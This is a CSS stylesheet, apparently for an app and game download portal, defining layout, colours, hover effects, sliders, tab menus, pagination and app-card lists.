.gsTit a:after {
    content: "";
    position: relative;
    top: 5.5px;
    margin-left: 6px;
    vertical-align: top;
    display: inline-block;
    width: 13px;
    height: 13px;
    background: url(../img/rw.png) no-repeat;
    background-size: 100%;
}

.gsTit a:hover {
    color: #7340ff;
}

.gsTit strong {
    float: left;
    position: relative;
    display: block;
    height: 40px;
    line-height: 40px;
    font-size: 22px;
    color: #1D2127;
    font-weight: bold;
}

.gsTit strong:before {
    content: "";
    position: relative;
    top: 9px;
    margin-right: 10px;
    vertical-align: top;
    display: inline-block;
    width: 4px;
    height: 20px;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    border-radius: 2px;
}

.gsTit em {
    float: left;
    position: relative;
    display: block;
    height: 38px;
    line-height: 38px;
    font-size: 20px;
    color: #1D2127;
    font-weight: bold;
}

.crumb {
    height: 55px;
    line-height: 46px;
    background: #fff;
}

.crumb div {
    position: relative;
    margin: 0 auto;
}

.crumb div:before {
    content: "";
    position: relative;
    top: 16px;
    margin-right: 5px;
    vertical-align: top;
    display: inline-block;
    width: 14px;
    height: 14px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -162px -3px;
}

.crumb div,
.crumb div a {
    font-size: 14px;
    color: #999;
}

.crumb a,
.crumb span {
    position: relative;
    display: inline-block;
    color: #999;
    vertical-align: top;
}

.crumb a:after {
    content: "·";
    position: absolute;
    right: 9px;
    top: 0;
    display: block;
    font-size: 14px;
    color: #ccc;
}

.crumb span {
    position: relative;
    color: #999;
    line-height: 46px;
}

.crumb a:hover {
    text-decoration: underline;
}

.crumb a {
    padding-right: 21px;
}

.pagecode {
    padding: 11px 0 20px;
    text-align: center;
    font-size: 16px;
    color: #666;
}

.pagecode a {
    position: relative;
    padding: 9.5px 19px;
    margin: 0 5px;
    color: #666;
    text-decoration: none;
    border: 1px solid #EAEAEA;
    background-color: #fff;
    border-radius: 3px;
}

.pagecode>span {
    display: inline-block;
    line-height: 40px;
    height: 40px;
    border-radius: 3px;
}

.pagecode span a {
    display: block;
    padding: 0;
    min-width: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 3px;
    font-size: 14px;
    font-weight: bold;
}

.pagecode a:hover {
    color: #fff;
    background-color: #EC3B3B !important;
}

.pagecode a.current,
.pagecode a.current:hover {
    top: 1px;
    color: #fff;
    background-color: #EC3B3B !important;
    border-color: transparent;
    padding: 9px 15px;
    font-weight: normal;
}

.pagecode a.disabled,
.pagecode a.disabled:hover {
    color: #666;
    background-color: #efefef !important;
    cursor: default;
}

.wrapper section>div {
    position: relative;
    width: 1200px;
    margin: auto;
    overflow: hidden;
    *zoom: 1;
}

.wrap {
    width: 1200px;
    margin: auto;
    overflow: hidden;
    *zoom: 1;
}

.wrap .crumb {
    background: #f8f9fb;
}

.adrRec {
    position: relative;
    padding-bottom: 21px;
    margin: 0 auto;
    background-color: #7340ff;
    overflow: hidden
}

.adrRec:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 163px;
    height: 188px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -399px -802px;
}

.adrRec:after {
    content: "";
    position: absolute;
    right: 0;
    top: 68px;
    width: 156px;
    height: 201px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -613px -798px;
}

.adrRec .tab_box {
    position: relative;
    z-index: 1;
    width: 1200px;
    overflow: hidden
}

.adrRec .tab_menu {
    margin-top: 17px;
}

.adrRec .tab_menu span {
    position: relative;
    display: inline-block;
    text-align: center;
    font-size: 20px;
    color: rgba(255, 255, 255, .5);
    cursor: pointer;
    line-height: 22px;
    margin-right: 37px;
}

.adrRec .tab_menu span:before {
    content: "";
    position: relative;
    top: 1px;
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 21px;
    height: 21px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -45px -3px;
}

.adrRec .tab_menu span:hover,
.adrRec .tab_menu span.current {
    color: rgba(255, 255, 255, 1);
    font-weight: bold;
}

.adrRec .tab_menu span.current:before,
.adrRec .tab_menu span:hover:before {
    background-position: -45px -39px;
}

.adrRec .tab_menu span:nth-of-type(1):before {
    background-position: -9px -3px;
}

.adrRec .tab_menu span:nth-of-type(1).current:before,
.adrRec .tab_menu span:nth-of-type(1):hover:before {
    background-position: -9px -39px;
}

.adrRec .tab_menu span:nth-of-type(n+2):after {
    content: "";
    position: absolute;
    left: -23px;
    top: 2px;
    width: 9px;
    height: 18px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -296px -3px;
}

.adrRec .tab_cont {
    width: 1200px;
}

.adrRec .sub_box {
    position: relative;
}

.adrRec .sub_box .subSlider {
    position: relative;
    width: 1233px;
    height: 160px;
    height: 160px;
    overflow: hidden
}

.adrRec .sub_box .subSlider div {
    position: absolute;
    height: 160px;
    overflow: hidden;
}

.adrRec .sub_box a {
    display: block;
    float: left;
    width: 104px;
    text-align: center;
    margin-right: 33px;
    padding: 16px 0 3px 0
}

.adrRec .sub_box a img {
    width: 104px;
    height: 104px;
    border-radius: 19px
}

.adrRec .sub_box a p {
    display: block;
    width: 100%;
    margin: auto;
    height: 37px;
    line-height: 37px;
    font-size: 15px;
    color: #fff;
    overflow: hidden;
    white-space: nowrap
}

.adrRec .sub_box a img {
    position: relative;
    top: 0;
    transition: all .1s linear;
}

.adrRec .sub_box a:hover img {
    top: -6px;
    position: relative;
    opacity: 1;
}

.tab_l {
    position: absolute;
    right: 34px;
    top: -20px;
    display: block;
    width: 22px;
    height: 18px;
    background-position: -83px -3px;
    margin: auto 0;
    z-index: 2;
    cursor: pointer;
    opacity: 0.2;
}

.tab_l:hover {
    opacity: 1;
}

.tab_r {
    position: absolute;
    right: 1px;
    top: -20px;
    display: block;
    width: 22px;
    height: 18px;
    background-position: -83px -3px;
    transform: rotate(180deg);
    margin: auto 0;
    z-index: 2;
    cursor: pointer;
    opacity: 0.5;
}

.tab_r:hover {
    opacity: 1;
}

.htbot {
    position: relative;
    z-index: 1;
    margin-top: 10px;
    overflow: hidden;
    *zoom: 1;
}

.hSlider {
    position: relative;
    float: left;
    width: 744px;
    height: 284px;
    border-radius: 10px;
}

.hSlider .hSImg {
    position: relative;
    width: 744px;
    height: 284px;
    overflow: hidden;
}

.hSlider .hSImg ul {
    position: relative;
    height: 100%;
    overflow: hidden;
    *zoom: 1;
}

.hSlider .hSImg li {
    float: left;
    position: relative;
    position: absolute;
    opacity: 0;
    z-index: 0;
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}

.hSlider .hSImg a {
    display: block;
    width: 744px;
    height: 284px;
    border-radius: 10px;
    overflow: hidden;
}

.hSlider .hSImg a>img {
    display: block;
    width: 744px;
    min-height: 284px;
    height: auto;
}

.hSlider a>div {
    display: block;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    padding-left: 29px;
    min-width: 400px;
    max-width: 530px;
    height: 100%;
    background: linear-gradient(90deg, rgba(0, 0, 0, .6), transparent);
    border-radius: 10px;
}

.hSlider a>div img {
    display: block;
    width: 86px;
    height: 86px;
    border-radius: 20px;
    margin: 42px 0 25px;
}

.hSlider a>div p {
    display: block;
    font-size: 34px;
    color: #fff;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 1);
    line-height: 50px;
    font-weight: bold;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.hSlider a>div em {
    display: block;
    font-size: 14px;
    color: rgba(255, 255, 255, .8);
    line-height: 20px;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 1);
}

.hSlider a>div span {
    display: block;
    margin: 11px 0;
    overflow: hidden;
}

.hSlider a>div span i {
    display: block;
    float: left;
    padding: 0 8px;
    height: 18px;
    font-size: 14px;
    color: rgba(255, 255, 255, .8);
    background: rgba(0, 0, 0, .5);
    text-align: center;
    line-height: 18px;
    margin-right: 6px;
    border-radius: 3px;
}

.hSlider a>div span i:nth-of-type(1) {
    color: #3DC4E8;
}

.hSlider .hDot {
    position: absolute;
    bottom: 20px;
    right: 20px;
    z-index: 1;
    height: 6px;
    text-align: center;
}

.hSlider .hDot ul {
    padding: 10px;
    height: 6px;
    text-align: center;
    overflow: hidden;
    *zoom: 1;
}

.hSlider .hDot li {
    width: 40px;
    height: 6px;
    margin: 0 1.5px;
    cursor: pointer;
    float: left;
}

.hSlider .hDot span {
    vertical-align: top;
    display: inline-block;
    width: 40px;
    height: 6px;
    background: rgba(255, 255, 255, .5);
}

.hSlider .hDot li.current span {
    background: #7340ff;
}

.hSlider .hSImg img:hover {
    opacity: 1;
}

.htbot .list {
    float: right;
    width: 436px;
    height: 284px;
}

.htbot .list a {
    position: relative;
    display: block;
    width: 436px;
    height: 132px;
    border-radius: 10px;
    overflow: hidden;
}

.htbot .list a:nth-of-type(n+2) {
    margin-top: 20px;
}

.htbot .list a p {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    text-align: center;
    text-indent: 1em;
    padding-top: 20px;
    width: 100%;
    height: 36px;
    font-size: 16px;
    color: #fff;
    line-height: 36px;
    background: linear-gradient(0deg, rgba(0, 0, 0, .8), transparent);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.htbot .list a img {
    display: block;
    width: 100%;
    min-height: 100%;
    height: auto;
}

.htbot .list a img {
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}

.htbot .list a:hover img {
    transform: scale(1.2);
}

.adrMid {
    background: #fff;
    padding-bottom: 8px;
    max-height: 482px;
    overflow: hidden;
}

.adrMid .adrML {
    float: left;
    position: relative;
    width: 452px;
    margin-right: 20px;
}

.adrMid .adrMM {
    float: left;
    position: relative;
    width: 413px;
    margin-right: 10px;
}

.adrMid .adrMR {
    float: right;
    position: relative;
    width: 296px;
}

.adrML ol {
    position: relative;
    padding-bottom: 2px;
}

.adrML ol li {
    position: relative;
    z-index: 1;
    height: 90px;
    margin-bottom: 10px;
    border-radius: 6px;
    overflow: hidden;
}

.adrML ol li a {
    position: relative;
    display: block;
    padding: 10px;
    background: linear-gradient(to right, #fbf9ff 0%, #fbf9ff 80%, #fbf9ff 80%, rgba(241, 236, 255, .5) 100%);
    overflow: hidden;
    *zoom: 1;
}

.adrML ol li a img {
    float: left;
    width: 70px;
    height: 70px;
    border-radius: 15px;
    margin-right: 10px;
}

.adrML ol li div {
    float: left;
    width: 280px;
    height: 70px;
    overflow: hidden;
}

.adrML ol li div p {
    display: block;
    font-size: 16px;
    color: #000;
    line-height: 26px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.adrML ol li div span {
    display: block;
    font-size: 12px;
    color: #999;
    line-height: 20px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.adrML ol li div span:nth-of-type(2) {
    margin-top: 5px;
}

.adrML ol li a>span {
    display: block;
    position: absolute;
    right: 10px;
    top: 30px;
    width: 70px;
    height: 26px;
    font-size: 14px;
    color: #EC3B3B;
    border: 1px solid #FF9292;
    border-radius: 14px;
    text-align: center;
    line-height: 28px;
}

.adrML ol li:hover a>span {
    color: #fff;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    border-color:#EC3B3B;
}

.adrML ol li>img {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    width: auto;
    opacity: .09;
}

.adrMM .tabMenu {
    display: flex;
    padding: 17px 0 10px;
    height: 35px;
    line-height: 35px;
    overflow: hidden;
    justify-content: center;
}

.adrMM .tabMenu span {
    flex: 1;
    float: left;
    cursor: pointer;
    font-size: 16px;
    color: #666;
    text-align: center;
    background: #F8F9FB;
    border-radius: 6px;
    overflow: hidden;
}

.adrMM .tabMenu span:nth-of-type(n+2) {
    margin-left: 11px;
}

.adrMM .tabMenu span.current {
    background: linear-gradient(-90deg, #F0EAFD, #E5DBFE);
    color: #3D404B;
    font-weight: bold;
}

.adrMM .tabMenu span:hover {
    color: #3D404B;
}

.adrMM .tabMenu span.current:hover {
    color: #3D404B;
}

.adrMM ul {
    padding: 8px 10px;
    border-top: 1px solid #f3f3f3;
}

.adrMM ul li {
    height: 34px;
    overflow: hidden;
}

.adrMM ul li a,
.adrMM ul li span {
    float: left;
    display: block;
    line-height: 34px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.adrMM ul li a:nth-of-type(1) {
    font-size: 14px;
    color: #999;
    margin: 0 4px;
    max-width: 66px;
}

.adrMM ul li img {
    width: 22px;
    height: 22px;
    border-radius: 3px;
    margin: 0 8px;
    vertical-align: top;
    position: relative;
    top: 6px;
}

.adrMM ul li a:nth-of-type(2) {
    color: #333;
    width: 236px;
}

.adrMM ul li span {
    float: right;
    display: block;
    width: 70px;
    color: #999;
    font-size: 12px;
    text-align: right;
    line-height: 34px;
}

.adrMM ul li a:nth-of-type(2):hover {
    color: #7340FF;
}

.adrMM ul li a:nth-of-type(1):hover {
    text-decoration: underline;
}

.adrMM ul li:nth-of-type(7) {
    border-top: 1px dashed #dbdbdb;
    margin-top: 9px;
    padding-top: 7px;
}

.adrMR ul {}

.adrMR ul li {
    position: relative;
    padding: 1px 0 0 1px;
    width: 296px;
    height: 118px;
    border-radius: 8px 6px 6px 6px;
    margin: 0 0 18px 0;
    overflow: hidden;
}

.adrMR ul li a {
    position: relative;
    display: block;
    width: 296px;
    height: 118px;
    border-radius: 8px 6px 6px 6px;
    overflow: hidden;
}

.adrMR ul li a img {
    width: 100%;
    min-height: 100%;
    height: auto;
    border-radius: 8px 6px 6px 6px;
}

.adrMR ul li:before {
    content: "热门";
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    width: 32px;
    height: 24px;
    font-size: 12px;
    color: #fff;
    border-radius: 8px 0 8px 0;
    line-height: 24px;
    background: #ff6c68;
    text-align: center;
    overflow: hidden;
    *zoom: 1;
}

.adrMR ul li p {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    text-align: center;
    text-indent: 1em;
    padding-top: 20px;
    width: 100%;
    height: 36px;
    font-size: 16px;
    color: #fff;
    line-height: 36px;
    background: linear-gradient(0deg, rgba(21, 22, 26, .85), transparent);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.adrMR ul li a img {
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}

.adrMR ul li a img:hover {
    transform: scale(1.2);
}

.adrGame {
    position: relative;
    padding-top: 7px;
    background: #f8f9fb;
}

.adrGame .tabMenu {
    position: absolute;
    top: 23px;
    left: 131px;
    width: 969px;
    height: 36px;
    border-radius: 6px;
    overflow: hidden;
}

.adrGame .tabMenu>div {
    margin-top: 3px;
    padding: 0 3px 0 3px;
    width: 963px;
    height: 29px;
    background: #EDE7FF;
    border-radius: 6px;
}

.adrGame .tabMenu span {
    position: relative;
    float: left;
    display: block;
    margin: 0 5px;
    padding: 0 8px;
    height: 40px;
    text-align: center;
    font-size: 14px;
    color: #666;
    line-height: 29px;
    cursor: pointer;
    border-radius: 6px;
}

.adrGame .tabMenu span:hover,
.adrGame .tabMenu span.current {
    position: relative;
    top: -3px;
    color: #fff;
    background: #7340FF;
    height: 34px;
    line-height: 34px;
}

.adrSoft .tabMenu span {
    color: #999;
}

.adrSoft .tabMenu>div {
    background: #E9FFF5;
}

.adrSoft .tabMenu span:hover,
.adrSoft .tabMenu span.current {
    background: #47DA99;
}

.adrGame .tabCont {
    position: relative;
    padding: 6px 0;
    overflow: hidden;
    *zoom: 1;
}

.adrGame .tabCont div {
    width: 106%;
    overflow: hidden;
    *zoom: 1;
}

.adrGame .tabCont div a {
    float: left;
    padding-top: 6px;
    margin-right: 23px;
    width: 130px;
    height: 172px;
    text-align: center;
    margin-bottom: 14px;
}

.adrGame .tabCont div a img {
    display: block;
    width: 110px;
    height: 110px;
    border-radius: 20px;
    margin: 0 auto;
}

.adrGame .tabCont div a p {
    font-size: 15px;
    color: #333;
    line-height: 28px;
    height: 28px;
    margin-top: 6px;
    overflow: hidden;
}

.adrGame .tabCont div a span {
    display: block;
    font-size: 12px;
    color: #999;
    line-height: 20px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.adrGame .tabCont div a img {
    position: relative;
    top: 0;
    transition: all .1s linear;
}

.adrGame .tabCont div a:hover img {
    top: -6px;
    position: relative;
    opacity: 1;
}

.adrGame .tabCont div a:hover p {
    color: #7340ff;
}

.adrSoft .tabCont div a:hover p {
    color: #47DA99
}

.adrTopic {
    background: #F9EEEA;
    padding-bottom: 20px;
}

.softTopic {
    background: #FFF;
}

.adrTopic ul {
    width: 102%;
    overflow: hidden;
    *zoom: 1;
}

.adrTopic ul li {
    position: relative;
    float: left;
    width: 285px;
    height: 154px;
    border-radius: 6px;
    margin: 0 20px 20px 0;
    overflow: hidden;
}

.adrTopic ul li a {
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 8px 6px 6px 6px;
    overflow: hidden;
}

.adrTopic ul li a img {
    width: 100%;
    min-height: 100%;
    height: auto;
    border-radius: 8px 6px 6px 6px;
}

.adrTopic ul li div {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    text-align: center;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .5);
}

.adrTopic ul li div p {
    display: block;
    margin-top: 50px;
    font-size: 20px;
    color: #fff;
    font-weight: bold;
    line-height: 30px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 1);
}

.adrTopic ul li div span {
    display: block;
    font-size: 14px;
    color: #fff;
    line-height: 24px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 1);
}

.adrTopic ul li div p,
.adrTopic ul li div span {
    position: relative;
    top: 0;
    ;
}

.adrTopic ul li a img {
    -o-transition: all .5s;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    transition: all .5s;
}

.adrTopic ul li:hover a img {
    transform: scale(1.2);
}


.adrTopic .list {
    width: 102%;
    overflow: hidden;
    *zoom: 1;
}

.adrTopic .list a {
    float: left;
    display: block;
    width: 242px;
    height: 56px;
    padding: 10px 0;
}

.adrTopic .list img {
    float: left;
    width: 56px;
    height: 56px;
    border-radius: 15px;
    margin-right: 10px;
}

.adrTopic .list a p {
    float: left;
    width: 172px;
    font-size: 16px;
    color: #000;
    line-height: 34px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.adrTopic .list a span {
    float: left;
    width: 172px;
    font-size: 12px;
    color: #999;
    line-height: 16px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.adrTopic .list a:hover p {
    color: #7340ff;
}

.adrXin {
    background: #f8f9fb;
}

.adrXin ul {
    width: 102%;
    padding: 2px 0 4px;
    overflow: hidden;
    *zoom: 1;
}

.adrXin ul li {
    float: left;
    width: 388px;
    height: 312px;
    background: #FFF;
    border-radius: 6px;
    margin: 0 18px 20px 0;
    overflow: hidden;
}

.adrXin ul .img {
    display: block;
    width: 100%;
    height: 217px;
    overflow: hidden;
}

.adrXin ul .img img {
    float: right;
    display: block;
    width: 100%;
    min-height: 100%;
    height: auto;
}

.adrXin ul .img img {
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}

.adrXin ul .img img:hover {
    transform: scale(1.2);
}

.adrXin ul .info {
    position: relative;
    display: block;
    height: 70px;
    padding: 10px;
    border-radius: 6px;
    overflow: hidden;
    *zoom: 1;
}

.adrXin ul .info img {
    float: left;
    width: 70px;
    height: 70px;
    border-radius: 15px;
    margin-right: 10px;
}

.adrXin ul .info div {
    float: left;
    width: 280px;
    height: 70px;
    overflow: hidden;
}

.adrXin ul .info div p {
    display: block;
    font-size: 16px;
    color: #000;
    line-height: 26px;
    font-weight: bold;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.adrXin ul .info div span {
    display: block;
    font-size: 12px;
    color: #999;
    line-height: 20px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.adrXin ul .info div span:nth-of-type(2) {
    margin-top: 5px;
}

.adrXin ul .info>span {
    display: block;
    position: absolute;
    right: 10px;
    top: 30px;
    width: 72px;
    height: 28px;
    font-size: 14px;
    color: #fff;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    border-radius: 14px;
    text-align: center;
    line-height: 28px;
}

.adrXin ul li:hover .info p {
    color: #7340ff;
}


.adrGTop {
    padding-bottom: 16px;
    background: rgba(224, 225, 227, .5);
}

.adrGTop ul {
    width: 102%;
    border-bottom: 1px solid #d3d4d6;
    overflow: hidden;
}

.adrGTop ul li {
    float: left;
    position: relative;
    padding: 1px 0 0 1px;
    width: 285px;
    height: 184px;
    border-radius: 8px 6px 6px 6px;
    margin: 0 19px 20px 0;
    overflow: hidden;
}

.adrGTop ul li a {
    position: relative;
    display: block;
    width: 285px;
    height: 184px;
    border-radius: 8px 6px 6px 6px;
    overflow: hidden;
}

.adrGTop ul li a img {
    width: 100%;
    min-height: 100%;
    height: auto;
    border-radius: 8px 6px 6px 6px;
}

.adrGTop ul li:before {
    content: "热门";
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    width: 32px;
    height: 24px;
    font-size: 12px;
    color: #fff;
    border-radius: 8px 0 8px 0;
    line-height: 24px;
    background: #ff6c68;
    text-align: center;
    overflow: hidden;
    *zoom: 1;
}

.adrGTop ul li p {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    text-indent: .35em;
    border-radius: 0 0 6px 6px;
    padding-left: 128px;
    height: 35px;
    line-height: 36px;
    font-size: 16px;
    color: #fff;
    background: rgba(0, 0, 0, .75);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.adrGTop ul li span {
    position: absolute;
    bottom: 0;
    left: 0;
    ;
    display: block;
    text-indent: 1em;
    width: 128px;
    height: 35px;
    line-height: 36px;
    font-size: 12px;
    color: #212128;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -32px -125px;
}

.adrGTop ul li a img {
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}

.adrGTop ul li a img:hover {
    transform: scale(1.2);
}

.adrGTop .list {
    width: 1150px;
    margin: 6px auto;
    overflow: hidden;
    *zoom: 1;
}

.adrGTop .list a {
    float: left;
    display: block;
    width: 106px;
    height: 36px;
    font-size: 14px;
    color: #41454F;
    line-height: 36px;
    background: #dfe0e2;
    border-radius: 6px;
    margin: 14px 4.5px 0 4.5px;
    text-align: center;
    overflow: hidden;
}

.adrGTop .list a.current {
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    color: #fff;
}

.adrGTop .list a:hover {
    background:linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    color: #fff;
}

.adrSTop .list a.current {
    background: #37D39C;
    color: #fff;
}

.adrSTop .list a:hover {
    background: rgba(55, 211, 156, .35);
}

.adrList {
    padding: 30px 0 20px;
    width: 1200px;
    background: #fff;
    margin: 0 auto 34px;
    border-radius: 6px;
    overflow: hidden;
}

.adrList ul {
    position: relative;
    overflow: hidden;
    *zoom: 1;
}

.adrList ul li {
    float: left;
    position: relative;
    z-index: 1;
    width: 374px;
    height: 102px;
    margin: 0 0 20px 20px;
    overflow: hidden;
}

.adrList ul li a {
    position: relative;
    display: block;
    padding: 15px;
    border: 1px solid #f4f4f4;
    border-radius: 6px;
    overflow: hidden;
    *zoom: 1;
}

.adrList ul li img {
    float: left;
    width: 70px;
    height: 70px;
    border-radius: 15px;
    margin-right: 10px;
}

.adrList ul li div {
    float: left;
    width: 200px;
    height: 70px;
    overflow: hidden;
}

.adrList ul li div p {
    display: block;
    margin-bottom: 3px;
    font-size: 18px;
    color: #000;
    line-height: 28px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.adrList ul li div span {
    display: block;
    font-size: 12px;
    color: #999;
    line-height: 20px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.adrList ul li a>span {
    display: block;
    position: absolute;
    right: 15px;
    top: 35px;
    width: 70px;
    height: 26px;
    font-size: 14px;
    color:#EC3B3B;
    border: 1px solid #FF9292;
    border-radius: 14px;
    text-align: center;
    line-height: 28px;
}

.adrList ul li:hover a>span {
    color: #fff;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    border-color:#EC3B3B;
}

.adrList ul li:hover a {
    background: #FFF7F8;
    border-color: #faf8ff;
}





.xinMenu {
    position: relative;
    padding: 0 20px;
    height: 67px;
    background-color: #fff;
    border-radius: 6px 6px 0 0;
    overflow: hidden;
}

.xinMenu div {
    position: relative;
    padding-top: 11px;
    border-bottom: 2px solid #f2f2f2;
    margin: auto;
}

.xinMenu div a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    margin: 0 40px 0 20px;
    height: 54px;
    font-size: 16px;
    color: #333;
    line-height: 54px;
}

.xinMenu div a:before {
    content: "";
    position: absolute;
    bottom: -2px;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    width: 0;
    height: 0;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    transition: all .8s;
    -webkit-transition: all .8s;
    -moz-transition: all .8s;
    -o-transition: all .8s;
}

.xinMenu div a.current,
.xinMenu div a:hover {
    color:#EC3B3B;
}

.xinMenu div a.current:before,
.xinMenu div a:hover:before {
    width: 100%;
    height: 2px;
}

.xinList {
    width: 1200px;
    margin: auto;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

.xinList ul {
    width: 102%;
    padding: 19px 0 0 0;
    overflow: hidden;
    *zoom: 1;
}

.xinList ul li {
    float: left;
    width: 182px;
    height: 213px;
    background: #fff;
    border: 1px solid #f4f4f4;
    border-radius: 6px;
    text-align: center;
    margin: 0 19px 20px 0;
}

.xinList ul li a {
    display: block;
}

.xinList ul li img {
    display: block;
    width: 110px;
    height: 110px;
    border-radius: 20px;
    margin: 27px auto 8px;
}

.xinList ul li p {
    font-size: 12px;
    color: #999;
    line-height: 20px;
    height: 20px;
    overflow: hidden;
    white-space: nowrap;
}

.xinList ul li p:nth-of-type(1) {
    font-size: 15px;
    color: #333;
    line-height: 25px;
    height: 25px;
}

.xinList ul li span {
    display: none;
    width: 72px;
    height: 28px;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    line-height: 28px;
    border-radius: 14px;
    font-size: 14px;
    color: #fff;
    text-align: center;
    margin: auto;
    margin-top: 5px;
}

.xinList ul li:hover a p:nth-of-type(1) {
    display: none;
}

.xinList ul li:hover a span {
    display: block;
}

.xinList ul li:hover {
    background: #FAF8FF;
    border-color: rgba(115, 87, 234, 0.2);
}

.xinList ul li:hover img {
    margin-bottom: 10px;
}

.ztList {
    padding-bottom: 20px;
    margin-bottom: 32px;
    background-color: #fff;
    border-radius: 6px 6px 0 0;
    overflow: hidden;
}

.ztList .xinMenu div a {
    margin: 0 22px 0 20px;
    padding: 0 2px;
}

.ztList ul {
    width: 1200px;
    padding: 28px 0 0 23px;
    overflow: hidden;
    *zoom: 1;
}

.ztList li {
    float: left;
    position: relative;
    display: block;
    padding: 6px;
    width: 360px;
    height: 264px;
    margin: 0 20px 20px 0;
    background: #F8F9FB;
    border-radius: 6px;
    overflow: hidden;
}

.ztList li a {
    display: block;
}

.ztList li a div {
    width: 100%;
    height: 193px;
    overflow: hidden;
    text-align: center;
    border-radius: 6px;
}

.ztList li a img {
    width: 100%;
    min-height: 100%;
    height: auto;
    display: block;
    transition: all .3s linear
}

.ztList li a p {
    display: block;
    padding-left: 10px;
    margin-top: 9px;
    height: 28px;
    line-height: 28px;
    font-size: 18px;
    color: #333;
    font-weight: bold;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.ztList li a span {
    display: block;
    padding-left: 10px;
    font-size: 14px;
    color: #999;
    line-height: 24px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.ztList li a span i {
    color: #ccc;
}

.ztList li:hover {
    background: #FAF8FF;
}

.ztList li img:hover {
    transform: scale(1.1)
}

.ztList li>i {
    position: absolute;
    left: 5px;
    top: 5px;
    z-index: 1;
    width: 32px;
    height: 24px;
    font-size: 12px;
    color: #fff;
    border-radius: 8px 0 8px 0;
    line-height: 24px;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    text-align: center;
    overflow: hidden;
    *zoom: 1;
}

.ztList li>i.yx {
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
}

.ztList li>i.sf {
    background: #EC3B3B;
}

.tpWrap {
    position: relative;
}

.tpWrap section:nth-of-type(n+2) {
    position: relative;
    z-index: 2;
    width: 1200px;
    margin-left: auto;
    margin-right: auto;
}

.tpWrap .crumb {
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin: auto;
    z-index: 1;
    width: 1200px;
    background: transparent;
}

.tpWrap .adrList {
    padding-top: 20px;
    margin-bottom: 20px;
}

.tpWrap .ztList {
    padding-top: 11px;
    padding-bottom: 18px;
}

